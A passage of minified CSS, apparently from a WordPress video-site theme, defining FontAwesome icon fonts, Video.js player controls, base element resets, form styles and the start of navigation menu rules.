format('embedded-opentype'),url('https://poleuno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://poleuno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://poleuno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://poleuno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-star:before{content:"\f005"}.fa-remove:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-download:before{content:"\f019"}.fa-refresh:before{content:"\f021"}.fa-info-circle:before{content:"\f05a"}.fa-share:before{content:"\f064"}.fa-plus:before{content:"\f067"}.fa-eye:before{content:"\f06e"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-folder-open:before{content:"\f07c"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-caret-right:before{content:"\f0da"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-play-circle:before{content:"\f144"}.fa-tumblr-square:before{content:"\f174"}.fa-vk:before{content:"\f189"}.fa-reddit-square:before{content:"\f1a2"}.fa-whatsapp:before{content:"\f232"}.fa-odnoklassniki:before{content:"\f263"}.fa-telegram:before{content:"\f2c6"}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before{content:"\f101"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before{content:"\f103"}.video-js .vjs-mute-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before{content:"\f109"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before{content:"\f10c"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before{content:"\f10e"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f111"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before{content:"\f115"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before{content:"\f116"}.video-js .vjs-descriptions-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before{content:"\f11d"}.video-js .vjs-audio-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before{content:"\f11e"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before{content:"\f121"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before{content:"\f122"}.video-js{display:block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-fluid{width:100%;max-width:100%;height:0}.video-js.vjs-fill{width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}body.vjs-full-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs){width:100%!important;height:100%!important;padding-top:0!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;top:-.3333333333em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display{display:none}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;visibility:visible;opacity:1;position:relative;transition:none}.video-js.vjs-no-flex .vjs-volume-control.vjs-volume-vertical,.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{position:absolute;bottom:3em;left:.5em}.video-js .vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-.3em;right:-.5em}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.vjs-no-flex .vjs-seek-to-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.vjs-live .vjs-time-control{display:none}.video-js .vjs-current-time,.vjs-no-flex .vjs-current-time{display:none}.video-js .vjs-duration,.vjs-no-flex .vjs-duration{display:none}.vjs-time-divider{display:none;line-height:3em}.vjs-live .vjs-time-divider{display:none}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial,Helvetica,sans-serif;font-size:4em;left:0;line-height:1;margin-top:-.5em;position:absolute;text-shadow:.05em .05em .1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:.85;text-align:left;border:6px solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;border-radius:25px;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block;-webkit-animation:0s linear .3s forwards vjs-spinner-show;animation:0s linear .3s forwards vjs-spinner-show}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;margin:-6px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:1.1s cubic-bezier(.6,.2,0,.8) infinite vjs-spinner-spin,1.1s linear infinite vjs-spinner-fade;animation:1.1s cubic-bezier(.6,.2,0,.8) infinite vjs-spinner-spin,1.1s linear infinite vjs-spinner-fade}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;-webkit-animation-delay:.44s;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@-webkit-keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@-webkit-keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}@-webkit-keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.vjs-chapters-button .vjs-menu ul{width:24em}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:5px;padding:3px;border:none}.vjs-text-track-settings fieldset span{display:inline-block}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;margin:0 0 5px}.vjs-text-track-settings .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);display:block;margin:0 0 5px;padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.video-js .vjs-menu :focus:not(:focus-visible),.video-js :focus:not(:focus-visible){outline:0;background:0 0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none;outline:0}a *{outline:0}a:active,a:focus,a:hover,a:visited{outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}:active,:focus,:hover,:visited{outline:0}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner,select::-moz-focus-inner{border:0;outline:0}h1{font-size:2em;margin:.67em 0}.site-title{margin:0;font-size:2em;font-weight:700}small{font-size:80%}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;outline:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #333;margin:1.5em 0;padding:1em 1.5em}legend{border:0;padding:0 10px}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}i{margin-right:.188em}body,button,input,select,textarea{font-family:sans-serif;font-size:1em;line-height:1.5}select{cursor:pointer}.button,.button:focus,.button:visited,button{color:#fff}h1,h2,h3{clear:both}p{margin-bottom:1em}em,i{font-style:italic}address{margin:0 0 1.5em}code,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#181818;color:#ccc}ul{margin:0 0 1.5em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}.row{max-width:100em;margin:0 auto}.width70{width:70%}.button,.comment-reply-link,.label,.label:visited,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;padding:.4em .8em;color:#fff}.label:focus{color:#fff;outline:0}.button.large,button.large{font-size:1.2em;padding:.75em 1em}.button:hover,.comment-reply-link:hover,.label:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#555!important;border-color:#555!important;transition:all .2s linear;color:#fff;outline:0}.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{background-color:#555;border-color:#555;outline:0}input[type=color],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{background-color:#282828;border:1px solid #282828;color:#ccc;padding:0 .8em;height:40px}textarea{min-height:13em;padding:.5em .8em}.label{font-size:.8em;padding:.2em .4em}input[type=color]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{color:#fff;background-color:#444;outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}textarea{width:100%}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}a:active,a:focus,a:hover{color:#777}a:focus{outline:dotted thin}a:active,a:hover{outline:0}#site-navigation,#site-navigation #head-mobile,#site-navigation ul,#site-navigation ul li,#site-navigation ul li a{border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#site-navigation:after,#site-navigation>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#site-navigation #head-mobile,#site-navigation .button-nav{display:none}#site-navigation{clear:both;display:block;float:left;width:100%;height:3.125em;line-height:3.125em}#site-navigation ul{margin:0 auto;z-index:99999;padding:0 1.5em}#site-navigation>ul>li{float:left;border-right:1px solid #121212}#site-navigation>ul>li:first-child{border-left:1px solid #121212}#site-navigation>ul>li>a{display:block;padding:0 1.5em;line-height:50px;height:50px;color:#fff;font-size:.875em;outline:0}#site-navigation>ul>li:hover>a{color:#fff}#site-navigation>ul>li:hover{-webkit-transition:background .3s;-ms-transition:background .3s;transition:background .3s ease}#site-navigation>ul>li.has-sub>a:after{content:"\f0d7";font-family:fontAwesome;padding-left:.75em}#site-navigation>ul>li.has-sub>a:hover:after{color:#fff}#site-navigation ul ul{position:absolute;left:-9999px;background:#222;box-shadow:0 3px 3px rgba(0,0,0,.2);padding-left:0}#site-navigation ul ul li{height:0;-webkit-transition:.25s;-ms-transition:.25s;transition:all .25s ease}#site-navigation ul ul li a:before{content:""}#site-navigation ul ul li a:focus,#site-navigation ul ul li a:hover{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#site-navigation li:hover>ul{left:auto;width:100%;min-width:150px;padding:0}#site-navigation 